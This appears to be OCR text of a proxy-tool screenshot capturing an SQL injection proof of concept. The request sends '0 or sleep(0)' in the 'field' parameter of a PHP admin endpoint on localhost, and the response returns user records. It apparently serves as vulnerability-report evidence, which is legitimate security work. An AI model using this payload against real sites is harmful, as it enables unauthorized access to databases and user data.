 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /index.php/admins/Fields/getliandong?id=12&field=0%20or%20sleep(0)&
key=x HTTP/1.1
2 Host: ? 127.0.0.1:8011
3 Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv
131bytes / 942ms Content-Type 编码 详情
1 HTTP/1.1 200 OK
远端地址: 127.0.0.1:8011; 响应时
间: 942ms; 总耗时: 943ms; UR
L:http://127.0.0.1:8011/index.ph...
2 Host: 127.0.0.1:8011
3 Date: Fri, 13 Nov 2026 17:34:38 +0800
4 Connection: close
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:34:38 GMT; Max-Age=604800; path=/; HttpOnly
9 Set-Cookie: PHPSESSID=h1mppub6i5fpcnev9v1rjk59lv; expires=Fri,
20-Nov-2026 09:34:38 GMT; Max-Age=604800; path=/; HttpOnly
10 Content-type: text/html; charset=utf-8 text/html; charset=UTF-8
11 Content-Length auto : 131
12
13 {"code":0,"data":[{"id":2,"username":"vWN2Av","value":2,
"name":"vWN2Av"},{"id":1,"username":"sectest","value":1,
"name":"sectest"}]}